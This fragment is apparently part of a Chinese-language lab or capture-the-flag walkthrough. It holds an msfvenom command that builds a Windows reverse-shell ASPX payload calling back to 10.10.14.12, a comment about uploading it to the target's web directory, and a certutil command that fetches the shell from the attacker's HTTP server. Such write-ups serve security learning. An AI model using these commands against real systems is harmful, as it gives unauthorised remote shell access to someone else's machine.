 # 使用msfvenom生成asp的shellmsfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.12 LPORT=9002 -f aspx -o shell.asp# 将shell.asp上传至靶机C:\inetpub\development目录certutil -urlcache -f http://10.10.14.12:8000/shell.aspx shell.aspx